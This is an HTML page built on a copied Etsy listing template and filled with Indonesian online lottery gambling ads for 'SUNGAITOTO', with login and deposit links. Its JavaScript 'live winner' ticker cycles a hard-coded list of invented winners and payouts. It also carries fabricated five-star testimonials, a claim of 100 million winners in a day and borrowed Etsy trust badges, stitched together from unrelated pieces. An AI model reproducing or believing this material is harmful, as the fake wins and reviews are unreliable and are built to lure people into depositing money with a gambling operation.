        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>LOGIN</span>
    </a>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>DAFTAR</span>
    </a>
</div>

</div></main></div>
        <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered>
            <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
                <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <p class="wt-text-title">SUNGAITOTO
                </p>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                                <span class="wt-text-title">Pelayanan Bet Unggulan 24/7
                        </span>
                            </button>
                            <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                                <h4 class="wt-mb-xs-1">Pelayanan Bet Unggulan 24/7
                        </h4>
                                <p class="wt-mb-xs-3">
                                    <strong>SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.
                            </strong>
                                </p>
                                <p class="wt-mb-xs-1">
                                    <strong>Keywords Terkait:
                            </strong>
                                </p>
                                <ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">
                                    <li>TOTO TOGEL
                            </li>
                                    <li>TOTO 4D
                            </li>
                                    <li>SITUS TOGEL
                            </li>
                                    <li>BANDAR TOGEL
                            </li>
                                </ul>
                                <p class="wt-text-body-small">
                                    <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">Mainkan Sekarang!
                            </a>
                                </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M13 13v5h-2v-5z"/></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                                <span class="wt-text-title">Penjagaan Privasi Data Terbaik
                        </span>
                            </button>
                            <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Debut Toto Togel Resmi Unggulan
                            
                        </p>
                                <p class="wt-mb-xs-1">Rekomendasi game toto togel resmi unggulan Asia
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                                <span class="wt-text-title">Pelayanan Kelas 1
                        </span>
                            </button>
                            <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Situs toto togel gampang maxwin dengan terbaik abad ini cuma di SUNGAITOTO.
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">TOTO TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">BANDAR TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</a>
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>

<div data-selector="listing-page-content" class="content-wrap listing-page-content">
    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
        <div id="listing-right-column" class="listing-buy-box-experiment">
            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
                                <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
                                    <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path>
                     </svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path>
                     </svg></span></div></button></div></div></div>
                                        <script type="text/props">
                                            
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    
                                        </script>
                                        
                                    </div>
                                </div>
                                <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">
                                    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
                                        <style>
                                            .carousel-pane-list {
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     height: 100%;
                                            }

                                            .carousel-pane {
     display: flex;
     justify-content: center;
     align-items: center;
                                            }

                                            .carousel-image {
     object-fit: contain;
     max-width: 100%;
     max-height: 100%;
                                            }
                                        </style>
                                        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                            <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6256816164" data-palette-listing-image>
     <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="GAME SLOT ONLINE GACOR 2025" data-carousel-first-image data-perf-group="main-product-image" src="https://cumaseo.co/segi/146.png" srcset="https://cumaseo.co/segi/146.png" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://cumaseo.co/segi/146.png" data-index="0"/>
                                            </li>
                                        </ul>
                                    </div>
                                    <div></div>
                                    
                                </div>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3"></div>
                            
                        </div>
                    </div>
                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                        <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                            <div class="wt-mb-xs-1 wt-mt-xs-1">
                                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }' class="recs-appears-logger">
                                    <div class="st-seller-card">
    <style>
        .st-seller-card {
            --navy: #1a2a6c;
            --gold: #ffd700;
            max-width: 400px;
            margin: 20px auto;
            background: #ffffff;
            border-radius: 16px;
            border: 2px solid #eee;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            overflow: hidden;
            box-shadow: 0 10px 25px rgba(0,0,0,0.08);
        }

        /* HEADER BADGE */
        .st-card-badge {
            background: var(--navy);
            color: var(--gold);
            padding: 8px 15px;
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 12px;
            font-weight: 800;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .st-card-badge span {
            background: var(--gold);
            color: var(--navy);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 10px;
        }

        /* BODY CONTENT */
        .st-card-body {
            padding: 20px;
        }

        .st-card-status {
            color: #d9534f; /* Warna Critical/Alert */
            font-size: 14px;
            font-weight: 700;
            line-height: 1.4;
            margin-bottom: 15px;
            display: block;
        }

        .st-card-price-label {
            color: #888;
            font-size: 12px;
            margin-bottom: 4px;
            display: block;
        }

        .st-card-price-value {
            color: var(--navy);
            font-size: 32px;
            font-weight: 900;
            display: block;
            margin-bottom: 20px;
        }

        /* ACTION BUTTON */
        .st-card-action {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .st-btn-buy {
            background: var(--gold);
            color: var(--navy);
            text-align: center;
            text-decoration: none;
            padding: 14px;
            border-radius: 10px;
            font-weight: 900;
            text-transform: uppercase;
            font-size: 14px;
            transition: 0.3s;
            border: 2px solid var(--gold);
        }

        .st-btn-buy:hover {
            background: var(--navy);
            color: var(--gold);
            border-color: var(--navy);
        }

        /* FOOTER INFO */
        .st-card-footer {
            padding: 15px 20px;
            border-top: 1px solid #eee;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #666;
        }

        .st-verified {
            color: #28a745;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 4px;
        }
    </style>

    <div class="st-card-badge">
        <span>PRO</span> SUNGAITOTO OFFICIAL STORE
    </div>

    <div class="st-card-body">
        <span class="st-card-status">
             100.000.000 Orang Telah Merasakan Kemenangan Toto Togel Dalam 24 Jam Terakhir!
        </span>

        <span class="st-card-price-label">Minimal Deposit :</span>
        <span class="st-card-price-value">Rp 5,000</span>

        <div class="st-card-action">
            <a href="https://kasihajah.com/gacoraja" class="st-btn-buy">Beli Putaran Sekarang</a>
        </div>
    </div>

    <div class="st-card-footer">
        <div class="st-verified">✓ Terverifikasi WLA</div>
        <div>Stok JP: Melimpah</div>
    </div>
</div>
                                        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <circle fill="transparent" cx="12" cy="12" r="10"/></circle>
     </svg>
                                            </span>
                                            Loading
                    
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div data-buy-box-region="vat_messaging">
                            
                            </div>
                            <div class="st-article-full">
    <style>
        .st-article-full {
            --navy: #1a2a6c;
            --gold: #ffd700;
            width: 100%;
            background-color: #f8f9fa; /* Background luar lembut */
            padding: 50px 0;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            color: #333;
            line-height: 1.8;
        }

        .st-article-inner {
            width: 92%;
            max-width: 1000px;
            margin: 0 auto;
            background: #ffffff;
            border-radius: 15px;
            box-shadow: 0 15px 35px rgba(26, 42, 108, 0.1);
            overflow: hidden;
            border-top: 6px solid var(--gold);
        }

        .st-article-header {
            background: var(--navy);
            padding: 40px 30px;
            text-align: center;
        }

        .st-article-header h1 {
            color: var(--gold);
            margin: 0;
            font-size: 1.8rem;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            line-height: 1.3;
        }

        .st-article-body {
            padding: 40px 50px;
            font-size: 1.05rem;
        }

        .st-article-body p {
            margin-bottom: 25px;
            text-align: justify;
        }

        /* Responsive Mobile */
        @media (max-width: 768px) {
            .st-article-header h1 { font-size: 1.4rem; }
            .st-article-body { padding: 30px 20px; }
            .st-article-body p { text-align: left; font-size: 0.95rem; }
        }
    </style>

    <div class="st-article-inner">
        <header class="st-article-header">
            <h1>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</h1>
        </header>

        <article class="st-article-body">
            <p>SUNGAITOTO adalah <a href="https://www.arpejh.fr/">situs toto</a> 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan. Mulai dari bonus deposit harian, bonus new member, hingga bonus referral seumur hidup yang jarang diberikan situs lain. Bergabung disini berarti kamu bisa menikmati ratusan pilihan bettingan resmi dengan sistem fair play. Setiap taruhan memiliki peluang besar untuk meraih total prize hingga Rp10 juta. Login sekarang juga yang jadi favorit para bettor Indonesia ini.</p>

        </article>
    </div>
</div>
                                <div class="wt-mb-xs-6 wt-mb-lg-0">
                                    <div data-buy-box>
                                        <div class="wt-mb-xs-3">
                                            <div data-appears-component-name="variations">
     <div data-selector="listing-page-variations" class="appears-ready"></div>
                                            </div>
                                        </div>



                                        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                                            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
     <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form">
         <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf"/>
         <input type="hidden" name="listing_id" value="1790774795"/>
         <input type="hidden" name="quantity" value="1"/>
         <input type="hidden" name="shipping_method_id" value=""/>
         <input type="hidden" name="listing_inventory_id" value="22156848895"/>
         <input type="hidden" name="payment_method" value="cc"/>
     </form>
                                            </div>
                                        </div>
                                        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
                    <div class="wt-mt-xs-3">
                        <div data-appears-component-name="secondary_nudges">
                            <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready"></div>
                            <div class="listing-info info-col description-right wt-order-xs-5 appears-ready"></div>
                            <div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                    <div class="wt-mb-xs-3 appears-ready">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                            <div id="deep-dive-root" class="appears-ready"></div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                      
<br /><br /><br /></div></div>
<div class="st-rtp-master-box">
    <style>
        .st-rtp-master-box {
            --navy: #1a2a6c;
            --gold: #ffd700;
            --green: #42FF00;
            max-width: 500px;
            margin: 20px auto;
            background: var(--navy);
            border: 3px solid var(--gold);
            border-radius: 20px;
            overflow: hidden;
            font-family: 'Arial Black', sans-serif;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        }

        .st-header-btns {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            padding: 15px;
            background: rgba(0,0,0,0.3);
            border-bottom: 2px solid var(--gold);
        }

        .st-header-btns a {
            text-align: center;
            text-decoration: none;
            padding: 12px;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 900;
            transition: 0.3s;
        }
        .st-btn-lgn { background: #fff; color: var(--navy); border: 2px solid #fff; }
        .st-btn-reg { background: var(--gold); color: var(--navy); border: 2px solid var(--gold); }

        .st-rtp-title {
            color: #fff;
            text-align: center;
            font-size: 14px;
            padding: 15px 10px 5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .st-dot {
            width: 10px; height: 10px;
            background: var(--green);
            border-radius: 50%;
            box-shadow: 0 0 10px var(--green);
            animation: blink 1s infinite;
        }
        @keyframes blink { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }

        .st-result-display {
            background: rgba(255,255,255,0.05);
            margin: 15px;
            padding: 30px 20px;
            border-radius: 15px;
            text-align: center;
            border: 1px solid rgba(255,215,0,0.2);
            min-height: 180px;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        /* Animasi Transisi Teks */
        .fade-in {
            animation: fadeIn 0.5s ease-in-out;
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .st-win-tag {
            background: var(--green);
            color: #000;
            padding: 3px 12px;
            border-radius: 4px;
            font-size: 11px;
            display: inline-block;
            margin: 0 auto 15px;
            width: fit-content;
        }

        .st-res-name { display: block; color: var(--gold); font-size: 13px; text-transform: uppercase; margin-bottom: 5px; }
        .st-res-user { display: block; color: #fff; font-size: 20px; margin-bottom: 8px; }
        .st-res-val { display: block; color: var(--green); font-size: 38px; text-shadow: 0 0 15px rgba(66, 255, 0, 0.5); }

        @media (max-width: 480px) {
            .st-res-val { font-size: 30px; }
        }
    </style>

    <div class="st-header-btns">
        <a href="https://kasihajah.com/gacoraja" class="st-btn-lgn">LOGIN</a>
        <a href="https://kasihajah.com/gacoraja" class="st-btn-reg">DAFTAR</a>
    </div>

    <h2 class="st-rtp-title"><div class="st-dot"></div> LIVE WINNER TOTO TOGEL</h2>

    <div class="st-result-display" id="displayBox">
        <div class="st-win-tag">PURE WINNER JP</div>
        <span class="st-res-name" id="winPasaran">SINGAPORE</span>
        <span class="st-res-user" id="winUser">User: Rian***</span>
        <span class="st-res-val" id="winAmount">Rp 14,520,000</span>
        <p style="font-size: 9px; color: #fff; margin-top: 20px; opacity: 0.5;">*Update Otomatis Server SUNGAITOTO</p>
    </div>

    <script>
        const winners = [
            { pasaran: 'SINGAPORE', user: 'User: Rian***', amount: 'Rp 14,520,000' },
            { pasaran: 'HONGKONG', user: 'User: Andi***', amount: 'Rp 28,150,000' },
            { pasaran: 'SYDNEY', user: 'User: Siska***', amount: 'Rp 9,800,000' },
            { pasaran: 'TOTO MACAU', user: 'User: Budi***', amount: 'Rp 52,400,000' },
            { pasaran: 'CAMBODIA', user: 'User: Jeko***', amount: 'Rp 6,120,000' },
            { pasaran: 'TAIWAN', user: 'User: Mamat***', amount: 'Rp 11,300,000' },
            { pasaran: 'CHINA', user: 'User: Sari***', amount: 'Rp 4,750,000' }
        ];

        let index = 0;

        function rotateWinner() {
            const box = document.getElementById('displayBox');
            const p = document.getElementById('winPasaran');
            const u = document.getElementById('winUser');
            const a = document.getElementById('winAmount');

            // Tambah class animasi
            [p, u, a].forEach(el => el.classList.remove('fade-in'));
            void p.offsetWidth; // Trigger reflow
            [p, u, a].forEach(el => el.classList.add('fade-in'));

            // Ganti Data
            p.innerText = winners[index].pasaran;
            u.innerText = winners[index].user;
            a.innerText = winners[index].amount;

            index = (index + 1) % winners.length;
        }

        // Jalankan setiap 3 detik
        setInterval(rotateWinner, 3000);
    </script>
</div>
<div id="recs_ribbon_container">
    <div class="st-review-section">
    <style>
        .st-review-section {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 50px 0;
            background: #f4f4f4;
            overflow: hidden;
            font-family: 'Segoe UI', Arial, sans-serif;
        }

        .st-review-title {
            text-align: center;
            color: var(--navy);
            font-size: 24px;
            font-weight: 900;
            margin-bottom: 30px;
            text-transform: uppercase;
        }

        /* CONTAINER SLIDER */
        .st-review-track {
            display: flex;
            gap: 20px;
            padding: 20px;
            animation: scrollReview 20s linear infinite;
            width: max-content;
        }

        .st-review-track:hover {
            animation-play-state: paused; /* Berhenti pas disentuh kursor */
        }

        /* BOX REVIEW PORTRAIT */
        .st-review-card {
            width: 260px; /* Ukuran pas, tidak lebar kesamping */
            background: var(--navy);
            border-bottom: 5px solid var(--gold);
            padding: 25px;
            border-radius: 15px;
            flex-shrink: 0;
            box-shadow: 0 10px 20px rgba(0,0,0,0.15);
            /* Bentuk asimetris dikit di pojok */
            clip-path: polygon(0 0, 100% 0, 100% 90%, 90% 100%, 0 100%);
        }

        .st-user-info {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 15px;
        }

        .st-user-img {
            width: 45px;
            height: 45px;
            background: var(--gold);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 900;
            color: var(--navy);
            font-size: 18px;
        }

        .st-user-name {
            color: #fff;
            font-weight: 700;
            font-size: 15px;
        }

        .st-stars {
            color: var(--gold);
            font-size: 14px;
            margin-bottom: 10px;
        }

        .st-comment {
            color: #ddd;
            font-size: 13.5px;
            line-height: 1.6;
            font-style: italic;
        }

        /* ANIMASI JALAN */
        @keyframes scrollReview {
            0% { transform: translateX(0); }
            100% { transform: translateX(calc(-280px * 4)); } /* Sesuaikan jumlah card */
        }

        @media (max-width: 480px) {
            .st-review-card { width: 220px; padding: 20px; }
            @keyframes scrollReview {
                100% { transform: translateX(calc(-240px * 4)); }
            }
        }
    </style>

    <h2 class="st-review-title">KATA PURE WINNER KAMI</h2>

    <div class="st-review-track">
        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">A</div>
                <div class="st-user-name">Andi_Toto</div>
            </div>
            <div class="st-stars">★★★★★</div>
